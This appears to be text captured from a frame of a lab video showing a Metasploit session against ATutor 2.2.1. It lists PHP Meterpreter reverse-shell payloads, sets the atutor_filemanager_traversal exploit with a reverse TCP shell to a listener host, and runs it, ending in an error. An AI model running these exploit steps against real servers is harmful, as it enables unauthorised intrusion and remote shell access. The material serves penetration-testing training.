 meterpreter payload ms
Working with Exploits -
Working with Payloads
ATutor 2.2.1 - Directory
ATutor 2.2.1 - SQL Inject
Not secure jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
18 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
19 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf5 exploit(linux/http/atutor_filemanager_traversal) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf5 exploit(linux/http/atutor_filemanager_traversal) > options
Module options (exploit/linux/http/atutor_filemanager_traversal):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.165.132.3 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(linux/http/atutor_filemanager_traversal) > set LHOST 192.165.132.2
LHOST => 192.165.132.2
msf5 exploit(linux/http/atutor_filemanager_traversal) > exploit
[*] Started reverse TCP handler on 192.165.132.2:4444
[-] 192.165.132.3:80 - Exploit failed: NoMethodError undefined method `empty?' for nil:NilClass